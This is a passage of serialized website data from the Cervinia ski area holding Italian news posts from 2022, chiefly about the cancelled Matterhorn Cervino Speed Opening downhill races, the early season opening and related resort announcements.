temperature troppo elevate.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa speranza era che le temperature si abbassassero tanto da permettere la preparazione della pista «Gran Becca» ma, essendo queste rimaste al di sopra delle medie stagionali, unitamente alle abbondanti piogge cadute anche al di sopra dei 3000 metri di quota, ciò non è stato possibile. Nella sezione che si sviluppa su ghiacciaio il tracciato è in condizioni perfette ma nella parte bassa il fondo è troppo morbido e pertanto la sicurezza delle atlete in gara non può essere garantita.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EUna cancellazione di cui si rammarica la Federazione Internazionale Sci e Snowboard (FIS). «Abbiamo sperato sino alla fine, sia noi che gli organizzatori. Purtroppo l'annullamento delle gare femminili è inevitabile. Ringraziamo gli organizzatori per l’incredibile impegno profuso e apprezziamo che sia stato fatto ogni sforzo possibile per dare il via alle gare sulla «Gran Becca». Continuiamo a credere nel progetto, unico nel suo genere, di discesa libera transfrontaliera», spiega il segretario generale della FIS, Michel Vion.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E«Se negli ultimi 7 giorni le temperature fossero state di 2-3 gradi più basse, ci sarebbero state abbondanti nevicate fino al traguardo e avremmo anche potuto innevare artificialmente. La natura ha posto il veto. Questo deve essere rispettato e accettato. La FIS non ha avuto altra scelta che cancellare le gare femminili», sostiene il presidente del Comitato Organizzatore, Franz Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EA Cervinia e Zermatt gli organizzatori sono già al lavoro perché la prima edizione della Matterhorn Cervino Speed ​​Opening diventi realtà a fine autunno 2023. «In queste settimane e in questi mesi abbiamo potuto imparare molto e, ora come prima, siamo ancora convinti della nostra idea e della nostra strategia. L'innovativo e unico appuntamento del Matterhorn Cervino Speed ​​Opening è un valore aggiunto per tutti - per lo sport, per le atlete e gli atleti, per entrambe le regioni, per il turismo, per il settore invernale -. Pertanto continueremo a lavorare duramente per fare in modo che l’anno prossimo le spettacolari discese libere ai piedi del Cervino possano vedere la luce», sottolinea, in conclusione, Franz Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"25\u002F10\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fS,p,fT,b],fullhd:[fU,d,m,a],fullhd_header:[fV,d,k,a],card:[fW,i,g,a],listing:[fX,j,h,a],large:[fY,e,fZ,a],medium:[f_,f,f$,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-300x169.jpg",f,w,a]},video_id:b}],links:[{title:"Comunicato stampa",description:"Dopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in programma il 5 e il 6 novembre sono state cancellate a causa delle temperature troppo elevate.",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F221025_FIS_Controllo-neve_2_ITA.pdf"}],sidebar_title:c,sidebar:[]},{title:"Mattherhorn Cervino Speed Opening: annullate le gare di discesa maschile",slug:"mattherhorn-cervino-speed-opening-sabato-22-ottobre-controllo-finale-della-neve",excerpt:"Nonostante i grandi sforzi e l&#8217;instancabile impegno del comitato organizzatore, la FIS ha dovuto annullare le gare di discesa maschile [&hellip;]",content:"\u003Cp style=\"font-weight: 400;\"\u003ENonostante i grandi sforzi e l'instancabile impegno del comitato organizzatore, la FIS ha dovuto annullare le gare di discesa maschile del Matterhorn Cervino Speed Opening di sabato, dopo il controllo definitivo della neve, a causa delle temperature troppo calde e di due giorni di pioggia. Tuttavia, gli organizzatori non si arrendono e continuano a lavorare a pieno ritmo per poter organizzare le gare femminili previste il 5 e 6 novembre 2022 come da programma. La decisione per la discesa libera femminile sarà presa martedì 25 ottobre.\u003C\u002Fp\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EIl comunicato stampa ufficiale è disponibile \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fnovita-e-impressioni\u002Fdetail\u002Faudi-fis-world-cup-mens-matterhorn-cervino-races-cancelled\u002F\" data-saferedirecturl=\"https:\u002F\u002Fwww.google.com\u002Furl?q=https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fnovita-e-impressioni\u002Fdetail\u002Faudi-fis-world-cup-mens-matterhorn-cervino-races-cancelled\u002F&amp;source=gmail&amp;ust=1666522330201000&amp;usg=AOvVaw1nWIZkqb4FVtVwYAN-d8E4\"\u003Equi\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E\n",date:"17\u002F10\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-300x225.jpg",f,A,a]},video_id:b},{image:{full:[fS,p,fT,b],fullhd:[fU,d,m,a],fullhd_header:[fV,d,k,a],card:[fW,i,g,a],listing:[fX,j,h,a],large:[fY,e,fZ,a],medium:[f_,f,f$,a]},video_id:b}],links:[{title:"Mattherhorn Cervino Speed Opening",description:"Sabato 22 ottobre controllo finale della neve",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F221016_Controllo_neve_FIS.pdf"}],sidebar_title:c,sidebar:[]},{title:"Cervinia dal 1° ottobre  si inaugura la stagione invernale più lunga di sempre.",slug:"cervinia-anticipa-lapertura-il-1-ottobre-si-inaugura-una-stagione-invernale-ricca-di-novita",excerpt:"Nuova sede della Coppa del Mondo di discesa libera, Breuil-Cervinia anticipa al 1° ottobre l’apertura degli impianti. In attesa che [&hellip;]",content:"\u003Cp\u003ENuova sede della Coppa del Mondo di discesa libera, Breuil-Cervinia anticipa al 1° ottobre l’apertura degli impianti.\u003C\u002Fp\u003E\n\u003Cp\u003EIn attesa che le condizioni meteorologiche permettano la messa in funzione degli impianti sul versante italiano, che si estende dai 2'050 metri del villaggio di Cervinia ai 3'899 della Gobba di Rollin, da sabato 1° ottobre sarà possibile sciare sul ghiacciaio, versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003EQuando il meteo lo consentirà, sul lato italiano riaprirà il Bike Park, uno dei più famosi delle Alpi: i biker potranno così sfruttare i favolosi tracciati tra Plan Maison e Breuil-Cervinia e godere della splendida cornice autunnale del Cervino Ski Paradise, con un biglietto giornaliero proposto al costo promozionale di 15,00 €. La rete di percorsi rimarrà aperta fino a quando le condizioni di sicurezza dei tracciati lo permetteranno.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003EIl 29 e 30 ottobre e il 5 e 6 novembre\u003C\u002Fem\u003E, poi, il comprensorio ospiterà le gare di Coppa del Mondo, con due discese libere maschili e due femminili. In queste date, in caso di apertura allo sci del comprensorio, l’accesso agli impianti sarà limitato. La telecabina Plan Maison-Cime Bianche Laghi sarà infatti riservata agli spettatori in possesso del biglietto di accesso al Parterre della Coppa del Mondo, mentre la funivia Cime Bianche Laghi - Plateau Rosa verrà utilizzata esclusivamente dagli atleti.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003EFra le novità della stagione del Cervino Ski Paradise, a Valtournenche si segnala la nuova seggiovia Gran Sometta, impianto a sei posti e con cupola di protezione che va a sostituire l’omonima sciovia, mentre a Cervinia la nuova pista n. 34 collegherà la località di Cielo Alto alla partenza degli impianti di risalita di Bardoney e un nuovo tapis roulant coperto entrerà in funzione al campetto di Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista?bookable_y_n_a=a\"\u003E\u003Cem\u003EDal 29 Settembre\u003C\u002Fem\u003E sarà possibile effettuare l'acquisto dei biglietti ONLINE sul nostro shop dedicato.\u003C\u002Fa\u003E\u003Cstrong\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cem\u003EDal 30 Settembre\u003C\u002Fem\u003E dalle ore 13:00 alle ore 16:00, l'acquisto degli skipass stagionali potrà essere effettuato anche presso le biglietterie di Breuil - Cervinia.\u003C\u002Fp\u003E\n",date:"29\u002F09\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-scaled.jpg",p,1480,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1024x592.jpg",e,592,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-300x173.jpg",f,173,a]},video_id:"\u002FCrYMxKQHar8"},{image:{full:[ga,p,bm,b],fullhd:[gb,d,m,a],fullhd_header:[gc,d,k,a],card:[gd,i,g,a],listing:[ge,j,h,a],large:[gf,e,bn,a],medium:[gg,f,aA,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Gli impianti di risalita di Zermatt comunicano la chiusura temporanea dell’attività di sci estivo a Plateau Rosa",slug:"chiusura-tempoanea-sci-estivo",excerpt:"I forti movimenti del ghiacciaio hanno un impatto sull&#8217;attività dei crepacci. Le problematiche relative alla situazione meteorologica attuale, con carenza [&hellip;]",content:"\u003Cp\u003EI forti movimenti del ghiacciaio hanno un impatto sull'attività dei crepacci. Le problematiche relative alla situazione meteorologica attuale, con carenza di neve e temperature elevate anche ad alta quota, si ripercuotono sulla manutenzione tecnica degli impianti di risalita e sulla preparazione delle piste, operazioni che diventano sempre più impegnative, facendo sì che al momento non possano essere garantiti gli standard usuali. La decisione tiene conto delle elevate garanzie di sicurezza che Zermatt Bergbahnen (Impianti di risalita di Zermatt) garantisce ai suoi ospiti e alle squadre di sci.\u003C\u002Fp\u003E\n\u003Cp\u003ESi tratta di una interruzione temporanea dell'attività sciistica estiva, durante la quale però continueranno i lavori di manutenzione delle piste e degli impianti di risalita. Anche i tracciati di allenamento verranno preparati in modo da poter essere riutilizzati in qualsiasi momento.\u003C\u002Fp\u003E\n\u003Cp\u003ELa pista per la Coppa del Mondo di sci \"Gran Becca\", sulla quale si svolgeranno due gare di discesa libera maschile il 29 e 30 ottobre 2022 e due gare di discesa libera femminile il 5 e 6 novembre 2022, è già pronta per metà del tratto che corre in territorio svizzero. I lavori continueranno poi sul resto del percorso svizzero e successivamente su quello italiano, in modo che la \"Gran Becca\" sia pronta per le gare già a partire da inizio ottobre 2022.\u003C\u002Fp\u003E\n",date:"26\u002F07\u002F2022",hero_slider:[],links:[{title:"Scarica il comunicato stampa completo",description:c,link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FCS_Chiusura-sci-estivo.pdf"}],sidebar_title:aR,sidebar:[{icon:av,content_type:bo,text:"+41 (0)27 966 01 01 "},{icon:X,content_type:X,text:"markus.hasler@zbag.ch"},{icon:gh,content_type:gi,text:"https:\u002F\u002Fmatterhornparadise.ch"}]},{title:"Matterhorn Cervino Speed Opening»: il successo attraverso l’innovazione",slug:"matterhorn-cervino-speed-opening-il-successo-attraverso-linnovazione",excerpt:"&nbsp; Mancano poco più di 100 giorni alla prima gara transfrontaliera della storia della Coppa del Mondo di Sci alpino: [&hellip;]",content:"\u003Cp\u003E\u003Cimg class=\"alignnone size-medium wp-image-16024 aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002F1-300x111.png\" alt=\"\" width=\"300\" height=\"111\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EMancano poco più di 100 giorni alla prima gara transfrontaliera della storia della Coppa del Mondo di Sci alpino: la «Matterhorn Cervino Speed Opening». Il 29\u002F30 ottobre e il 5\u002F6 novembre 2022, le atlete e gli atleti dello sci alpino si potranno confrontare per la prima volta nelle quattro discese libere di Zermatt\u002FCervinia, tappe di apertura della stagione delle discipline di velocità. Accanto alla prima assoluta rappresentata dal coinvolgimento di due nazioni, gli organizzatori presentano diverse altre novità.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EL’attesa si conclude – dalle ore 18:00 del 30 agosto 2022 saranno finalmente disponibili su \u003Ca href=\"http:\u002F\u002Fwww.speedopening.com\u002F\"\u003Ewww.speedopening.com\u003C\u002Fa\u003E le diverse categorie di biglietti per gli appuntamenti della «Matterhorn Cervino Speed Opening» –. Basandosi sulla portata degli impianti di risalita e sulla capacità della zona di arrivo, il numero massimo di spettatori è stato limitato a 6'000 a gara. I posti saranno disponibili in prevendita online nell’ottica del «first come, first served». Per la prima volta in una gara della Coppa del Mondo di Sci, dalla zona di arrivo gli spettatori potranno vedere i due terzi della discesa, compreso l’attraversamento del confine. Il primo tratto di gara, che va dalla partenza situata tra gli arrivi dei due skilift di Plateau Rosa sino al confine italiano, potrà essere seguito dalla pista da sci. Inoltre, è prevista una Public Viewing Zone a Testa Grigia. Sul versante italiano si assisterà alle gare dalla zona di arrivo.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELa «Gran Becca» prende forma\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELe limitate precipitazioni nevose dell’inverno e le alte temperature degli ultimi mesi hanno lasciato i loro segni anche sul ghiacciaio del Teodulo. Nonostante questo, il comprensorio sciistico estivo è regolarmente in funzione e gli ski team possono usufruire di condizioni ottimali per i loro allenamenti. Sul versante svizzero, metà del tracciato della «Gran Becca» è già predisposto per le gare e può essere utilizzato per la preparazione degli atleti. I lavori sul ghiacciaio, sulla traversa che porta al confine e sul tratto italiano proseguiranno senza sosta nelle prossime settimane. Per la sezione inferiore del percorso, che non si sviluppa sul ghiacciaio, sono stati predisposti dei depositi di neve prevalentemente naturale. Inoltre, con temperature inferiori allo zero, questa sezione può essere innevata artificialmente in massimo 72 ore. «Sino a metà ottobre abbiamo bisogno di 3-4 notti fredde e di precipitazioni nevose sul ghiacciaio. Uno scenario meteorologico che in autunno, a quote superiori ai 3'000 metri, è assolutamente realistico. Siamo fiduciosi che gli appuntamenti della prima edizione della “Matterhorn Cervino Speed Opening” possano regolarmente svolgersi secondo i piani previsti, consci del fatto che negli sport outdoor la natura e il meteo hanno comunque l’ultima parola», così guarda al futuro Franz Julen, Presidente del Comitato Organizzatore.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EOra sono noti anche i nomi dei passaggi chiave della «Gran Becca», che prendono ispirazione dalla natura e dall’ambiente circostante. I tre salti si chiamano «Matterhorn», «Furggen» e «Cime Bianche», mentre «Traversa Sérac» (in direzione del confine Svizzera\u002FItalia), «Muro Ventina», «Spalla di Rollin» e «Schuss Plateau Rosa» sono i nomi dati ai passaggi principali.\u003C\u002Fp\u003E\n\u003Cp\u003EGià allo Start le atlete e gli atleti che si confronteranno nella «Matterhorn Cervino Speed Opening» troveranno un’innovazione. Per la prima volta nella storia della Coppa del Mondo di sci alpino, infatti, il cancelletto di partenza sarà ospitato in un guscio leggero e pneumatico, prodotto senza l’utilizzo di combustibili fossili: una struttura temporanea «effimera», dotata di impianto fotovoltaico, che potrà essere montata e smontata nel giro di poche ore.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EUna sfida logistica impegnativa\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EVisto che, a differenza della maggior parte delle gare previste dal calendario di Coppa del Mondo, il tracciato di gara e soprattutto la zona di arrivo si trovano più di 1'000 metri a monte dei villaggi di Zermatt e Cervinia, agli organizzatori è richiesto un capolavoro logistico. Le squadre maschili pernotteranno a Zermatt mentre quelle femminili a Cervinia. Il sorteggio dei pettorali e la premiazione avranno luogo venerdì e sabato sera alternativamente a Zermatt e Cervinia: il primo fine settimana il palco sarà ospitato dalla località svizzera, con collegamento live a Cervinia, nel secondo weekend sarà invece il turno del centro valdostano.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EGli esperti sono al lavoro\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa Società svizzera di radiotelevisione (SSR), sotto la direzione di Beat Zumstein (produttore) e Beni Giger (regista), si occuperà della produzione televisiva dello spettacolo della Coppa del Mondo ai piedi del Cervino. Tutte le gare di sci alpino ai Giochi Olimpici, a partire da Torino 2006, sono state seguite con successo da questo duo.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELa preparazione procede a pieno ritmo\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENonostante le tempistiche serrate, il Comitato Organizzatore della «Matterhorn Cervino Speed Opening» è assolutamente ottimista: «I lavori di preparazione fervono. Le responsabilità e i compiti sono ripartiti tra diverse figure, la collaborazione tra le parti interessate, in particolare con le due Federazioni nazionali di Sport Invernali Swiss-Ski e FISI, procede in maniera ottimale e tutti i soggetti coinvolti sono al lavoro motivati ed entusiasti», dice Franz Julen, Presidente del Comitato Organizzatore. La FIS ha già effettuato quattro ispezioni ed è molto soddisfatta di come procedono i preparativi: «Ci hanno solamente suggerito alcune migliorìe che verranno prontamente messe in opera», commenta Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFacts and Figures della «Matterhorn Cervino Speed Opening»\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDate:                                                                     29.\u002F30.10.2022 e 5.\u002F6.11.2022\u003C\u002Fp\u003E\n\u003Cp\u003EPista:                                                                     Gran Becca\u003C\u002Fp\u003E\n\u003Cp\u003EPartenza:                                                              Arrivo degli skilift di Plateau Rosa (3’720 metri), Zermatt, Svizzera\u003C\u002Fp\u003E\n\u003Cp\u003EArrivo:                                                                  Laghi Cime Bianche (2'835 metri), Cervinia, Italia\u003C\u002Fp\u003E\n\u003Cp\u003EDislivello:                                                             885 metri\u003C\u002Fp\u003E\n\u003Cp\u003ELunghezza:                                                           3’700 metri ca.\u003C\u002Fp\u003E\n\u003Cp\u003EPendenza massima:                                            60 %\u003C\u002Fp\u003E\n\u003Cp\u003EVelocità massima prevista:                              135 km\u002Fh\u003C\u002Fp\u003E\n\u003Cp\u003ESalti:                                                                      «Matterhorn», «Furggen» e «Cime Bianche»\u003C\u002Fp\u003E\n\u003Cp\u003EAltri passaggi chiave:                                          «Traversa Sérac», «Muro Ventina», «Spalla di Rollin» e «Schuss Plateau Rosa»\u003C\u002Fp\u003E\n\u003Cp\u003EPer ulteriori informazioni:                                \u003Ca href=\"http:\u002F\u002Fwww.speedopening.com\u002F\"\u003Ewww.speedopening.com\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"14\u002F07\u002F2022",hero_slider:[{image:{full:[ga,p,bm,b],fullhd:[gb,d,m,a],fullhd_header:[gc,d,k,a],card:[gd,i,g,a],listing:[ge,j,h,a],large:[gf,e,bn,a],medium:[gg,f,aA,a]},video_id:b},{image:{full:[gj,E,aC,b],fullhd:[gj,E,aC,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-300x169.jpg",f,w,a]},video_id:"KOPp5hCarJ4"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-scaled.jpg",p,bm,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1024x635.jpg",e,bn,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-300x186.jpg",f,aA,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervino Spa e Amazon",slug:"cervino-spa-e-amazon",excerpt:"Comunichiamo a tutti i nostri clienti che sono finalmente in vendita anche su Amazon le nostre key card in due [&hellip;]",content:"\u003Cp\u003EComunichiamo a tutti i nostri clienti che sono finalmente in vendita anche su Amazon le nostre key card in due versioni cofanetto :\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.amazon.it\u002FCERVINO-SKI-PARADISE-Limited-Edition\u002Fdp\u002FB0B1DKG7JQ\u002Fref=sr_1_2?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=1QZZLM8T4CC8C&amp;keywords=cervino+ski+paradise&amp;qid=1656664336&amp;sprefix=cervino+ski+paradise%2Caps%2C82&amp;sr=8-2\"\u003E\u003Cem\u003ELIMITED EDITION PACK\u003C\u002Fem\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.amazon.it\u002FCERVINO-SKI-PARADISE-Exclusive-Edition\u002Fdp\u002FB0B3X9X6BN\u002Fref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=1QZZLM8T4CC8C&amp;keywords=cervino+ski+paradise&amp;qid=1656664336&amp;sprefix=cervino+ski+paradise%2Caps%2C82&amp;sr=8-1\"\u003E\u003Cem\u003EEXCLUSIVE EDITION PACK\u003C\u002Fem\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EVi informiamo inoltre che nell'ambito di un più ampio  processo di crescita e sviluppo del Market Amazon , alla partenza della \u003Cstrong\u003Efunivia Breuil Cervinia -  Plan Maison, \u003C\u002Fstrong\u003E(si trova accanto agli ascensori, all’imbarco della funivia per Plan Maison ed è identificabile come “vanno”) è stato posizionato il nuovo \u003Ca href=\"https:\u002F\u002Fwww.google.it\u002Fmaps\u002F@45.9339065,7.6334539,71m\u002Fdata=!3m1!1e3\"\u003E\u003Cstrong\u003EAmazon Locker Hub\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E. , dove potrete  ricevere e inviare i vostri pacchi in qualsiasi momento \u003Ca href=\"https:\u002F\u002Fgoo.gl\u002Fmaps\u002FdJGx3pcpBcFvM1sFA\"\u003Evisualizza su Google 